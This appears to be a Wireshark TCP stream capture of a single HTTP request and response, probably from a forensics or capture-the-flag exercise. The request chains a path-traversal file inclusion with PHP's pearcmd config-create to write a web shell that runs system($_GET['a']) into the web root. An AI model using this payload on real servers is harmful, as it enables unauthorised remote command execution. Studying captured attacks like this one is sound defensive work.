 Wireshark · 追踪 TCP 流 (tcp.stream eq 33) · web.pcap
GET /index.php?page=/../../../../usr/share/php/pearcmd&+config-create+/&<?=system($_GET['a'])?>+/var/www/html/
wh1t3g0d.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5666.197
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=46rg87dhgk2o8qah9dc7a39i04
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
sec-ch-ua-platform: "Windows"
sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v="24"
sec-ch-ua-mobile: ?0
HTTP/1.1 200 OK
Date: Wed, 23 Aug 2023 15:40:33 GMT
Server: Apache/2.4.18 (Ubuntu)
X-Powered-By: PHP/7.0.30-0ubuntu0.16.04.1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Connection: close
Transfer-Encoding: chunked